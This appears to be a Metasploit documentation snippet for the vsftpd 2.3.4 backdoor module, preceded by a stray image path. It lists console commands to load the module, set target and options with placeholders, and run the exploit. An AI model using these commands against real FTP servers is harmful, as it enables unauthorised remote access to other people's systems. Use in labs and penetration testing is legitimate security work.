 1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit